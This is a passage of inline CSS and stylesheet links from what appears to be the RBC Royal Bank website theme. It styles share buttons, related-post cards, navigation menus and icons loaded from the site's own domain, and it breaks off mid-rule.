.type-post .socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button span,.single-rbc_my_money_matter .type-rbc_my_money_matter .socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button span{display:none}.single-advice-center .type-advice-center .socials-block .sharing-email,.single-post .type-post .socials-block .sharing-email,.single-rbc_my_money_matter .type-rbc_my_money_matter .socials-block .sharing-email{margin-bottom:0}.single-advice-center .type-advice-center .socials-block .social-button-wrapper,.single-post .type-post .socials-block .social-button-wrapper,.single-rbc_my_money_matter .type-rbc_my_money_matter .socials-block .social-button-wrapper{padding:0 15px}.single-advice-center .type-advice-center .socials-block .social-button-wrapper span,.single-post .type-post .socials-block .social-button-wrapper span,.single-rbc_my_money_matter .type-rbc_my_money_matter .socials-block .social-button-wrapper span{display:none}.single-advice-center .type-advice-center .socials-block .social-button-wrapper img,.single-post .type-post .socials-block .social-button-wrapper img,.single-rbc_my_money_matter .type-rbc_my_money_matter .socials-block .social-button-wrapper img{height:20px;margin-right:0;position:relative;top:4px;width:20px}

</style>
<style id='rbc-single-post-topics-style-inline-css'>
.wp-block-rbc-single-post-topics{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}

</style>
<style id='rbc-rbc-related-posts-style-inline-css'>
.related-posts-form{display:flex;flex-direction:row}.related-post-list .eh-wpr>[class*=grid-]:last-child{flex:none!important}@media(min-width:640px){.related-post-list{left:50%;max-width:100%;position:relative;transform:translate3d(-50%,0,0);width:1170px}}.related-post-list article .postcard-img-ctr>img{height:auto;max-width:100%;-o-object-fit:cover!important;object-fit:cover!important}.related-post-list .uppercase-text{text-transform:uppercase}.related-posts-type-1 .related-post-list article{display:flex!important;flex-direction:row}.related-posts-type-1 .related-post-list article div{display:flex;flex-direction:column;justify-content:center}.related-posts-type-1 .related-post-list article .postcard-img-ctr{justify-content:flex-start}.related-posts-type-2 .related-post-list ul li article .postcard-img-ctr{padding-right:7.5px}@media(min-width:769px){.related-posts-type-2 .related-post-list ul li article .postcard-img-ctr{margin-bottom:24px;padding-right:0}}.related-posts-type-2 .related-post-list ul li article .postcard-img-ctr>img{border-radius:8px;height:93px}@media(min-width:769px){.related-posts-type-2 .related-post-list ul li article .postcard-img-ctr>img{height:250px}}.related-posts-type-2 .related-post-list ul li article .card-details{padding-left:7.5px}@media(min-width:769px){.related-posts-type-2 .related-post-list ul li article .card-details{padding-left:0}}.related-posts-type-2 .related-post-list ul li article .card-details .card-title{color:var(--wp--custom--colors--child-colors--black-tint);display:block}@media(max-width:768px){.related-posts-type-2 .related-post-list ul li{margin:0!important}.related-posts-type-2 .related-post-list ul li article{border-bottom:2px solid var(--wp--custom--colors--child-colors--light-grey-tint-two);padding-bottom:32px;padding-top:32px}.related-posts-type-2 .related-post-list ul li:last-of-type article{border-bottom:none;padding-bottom:0}.related-posts-type-2 .related-post-list ul li:first-of-type article{padding-top:0}}@media(min-width:769px){.related-posts-type-2 .related-post-list ul li{max-width:33.3333333333%}}

</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='rbc-rbc-blocks-content-container-style-inline-css'>


</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='all-css-62' href='https://www.rbcroyalbank.com/en-ca/_static/??-eJyd0EsOwjAMRdENkbpFqGWCWIuTmrQiP8Vu2T4BFgBmevXOwIZHMS4noSQgC0ViqNaZGxPMKws4ZmgTG7K7G1/zVrqWDqBhBSv6imXRU5fDFhPrYWhFrxbCeU1eD5leR0queipoA+mZ3UTyP5+p/DuKuKav4z3APnQ9IDMJv11rXfzQa7wM03gcpvOpH58BWORk' type='text/css' media='all' />
<style id='rbc-dvl-css-inline-css'>

			.nav-bar .nav-inner .nav-btn:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-blue.svg);
			}
			.side-menu .side-menu-lob .lob-dropdown .lob-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.side-menu .side-menu-lob .lob-dropdown .lob-toggle.collapsed:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			.side-menu ul.link-list ul>li>button:hover:after,
			.side-menu ul.link-list ul>li>button:hover:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,
			.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,
			.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.ios10andless .side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.side-menu ul.link-list li.dropdown>.lvl-toggle:after,
			.side-menu ul.link-list li.dropdown>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.svg);
			}
			.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.svg);
			}
			.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after,
			.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after,
			.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.side-menu ul.lvl-one>li>a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			.side-menu ul.lvl-one>li>a:hover:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-black.svg);
			}
			.side-menu .side-menu-link .side-menu-adchoices-link>a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-adchoices.svg);
			}
			.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tab-selected.svg);
			}
			.side-menu .side-menu-secondary-menu #side-menu-language li a.active:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-green.svg);
			}
			.leftnav-btn button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-dark.svg);
			}
			.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,
			.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,
			.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.ios10andless .leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-right-blue.svg);
			}
			.ios10andless .leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.svg);
			}
			.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content>.nav-close-button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-black.svg);
			}
			.navigation-btn button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-dark.svg);
			}
			.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content>.nav-close-button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-black.svg);
			}
			header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-blue.svg);
			}
			header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-blue.svg);
			}
			header #header .header-content .global-nav .global-nav-item>a.standalone-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			header #header .header-content .global-nav .global-nav-item #nav-secure:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-black.svg);
			}
			header #header .header-content .global-nav .global-nav-item>.dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg);
			}
			header .mobile-header-content .mobile-nav .mobile-language>.dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg);
			}
			header .mobile-header-content .mobile-nav .mobile-olb-btn {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			header .mobile-header-content .mobile-nav .mobile-secure-btn {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure-dark.svg);
			}
			header .mobile-header-content .mobile-nav .mobile-nav-btn {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-white.svg);
			}
			header .search-bar .search-bar-inner .search-form:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-search-dark.svg);
			}
			header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-text:after,
			header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-blue.svg);
			}
			header #nav-header.master-header nav .dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg)!important;
			}
			header #nav-header.master-header nav .secondary-nav ul>li.promotions-link>a:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-promotions.svg);
			}
			header #nav-header.master-header nav .secondary-nav ul>li.adchoices-link>a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-adchoices.svg);
			}
			.banner.fw-bnr.energy-lines:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines.png);
			}
			.banner.fw-bnr.energy-lines-grey.elg-right:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines-grey-right.png);
			}
			.banner.fw-bnr.energy-lines-grey.elg-left:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines-grey-left.png);
			}
			@media (max-width:639px) {
				.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-img:before {
					background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines.png);
				}
			}
			.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img:before,
			.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines.png);
			}
			.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img:before,
			.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines-v2.png);
			}
			.banner.html-ad.fw-bnr-campaign .banner-wpr.energy-lines:before,
			.banner.html-bnr.fw-bnr-campaign .banner-wpr.energy-lines:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/energy-lines.png);
			}
			.branch-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg);
			}
			.branch-icon.before.secondary:before,
			.branch-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch.svg);
			}
			.branch-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg);
			}
			.branch-icon.after.secondary:after,
			.branch-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch.svg);
			}
			.chat-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat-inverse.svg);
			}
			.chat-icon.before.secondary:before,
			.chat-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat.svg);
			}
			.chat-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat-inverse.svg);
			}
			.chat-icon.after.secondary:after,
			.chat-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat.svg);
			}
			.book-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book-inverse.svg);
			}
			.book-icon.before.secondary:before,
			.book-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book.svg);
			}
			.book-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book-inverse.svg);
			}
			.book-icon.after.secondary:after,
			.book-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book.svg);
			}
			.advisor-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor-inverse.svg);
			}
			.advisor-icon.before.secondary:before,
			.advisor-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor.svg);
			}
			.advisor-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor-inverse.svg);
			}
			.advisor-icon.after.secondary:after,
			.advisor-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor.svg);
			}
			.email-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email-inverse.svg);
			}
			.email-icon.before.secondary:before,
			.email-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email.svg);
			}
			.email-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email-inverse.svg);
			}
			.email-icon.after.secondary:after,
			.email-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email.svg);
			}
			.locator-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator-inverse.svg);
			}
			.locator-icon.before.secondary:before,
			.locator-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator.svg);
			}
			.locator-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator-inverse.svg);
			}
			.locator-icon.after.secondary:after,
			.locator-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator.svg);
			}
			.phone-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg);
			}
			.phone-icon.before.secondary:before,
			.phone-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone.svg);
			}
			.phone-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg);
			}
			.phone-icon.after.secondary:after,
			.phone-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone.svg);
			}
			.profile-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile-inverse.svg);
			}
			.profile-icon.before.secondary:before,
			.profile-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile.svg);
			}
			.profile-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile-inverse.svg);
			}
			.profile-icon.after.secondary:after,
			.profile-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile.svg);
			}
			.secure-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure-inverse.svg);
			}
			.secure-icon.before.secondary:before,
			.secure-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure.svg);
			}
			.secure-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure-inverse.svg);
			}
			.secure-icon.after.secondary:after,
			.secure-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure.svg);
			}
			.edit-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit-inverse.svg);
			}
			.edit-icon.before.secondary:before,
			.edit-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit.svg);
			}
			.edit-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit-inverse.svg);
			}
			.edit-icon.after.secondary:after,
			.edit-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit.svg);
			}
			.calendar-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar-inverse.svg);
			}
			.calendar-icon.before.secondary:before,
			.calendar-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar.svg);
			}
			.calendar-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar-inverse.svg);
			}
			.calendar-icon.after.secondary:after,
			.calendar-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar.svg);
			}
			.fax-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax-inverse.svg);
			}
			.fax-icon.before.secondary:before,
			.fax-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax.svg);
			}
			.fax-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax-inverse.svg);
			}
			.fax-icon.after.secondary:after,
			.fax-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax.svg);
			}
			.customer-service-icon.before.primary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service-inverse.svg);
			}
			.customer-service-icon.before.secondary:before,
			.customer-service-icon.before.tertiary:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service.svg);
			}
			.customer-service-icon.after.primary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service-inverse.svg);
			}
			.customer-service-icon.after.secondary:after,
			.customer-service-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service.svg);
			}
			.btn:not(.tablesaw-nav-btn).load-spin:after {
				content: url(/dvl/v1.0/assets/images/ui/ring-spinner.svg);
			}
			.btn-nav.disabled.back:after,
			.btn-nav.disabled.forward:after {
				content: url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-grey.svg);
			}
			.btn-nav.default.back:after,
			.btn-nav.default.forward:after {
				content: url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg);
			}
			.btn-nav.inverse.back:after,
			.btn-nav.inverse.forward:after,
			.btn-nav:focus.default:after,
			.btn-nav:focus.inverse:after,
			.btn-nav:hover.default:after,
			.btn-nav:hover.inverse:after {
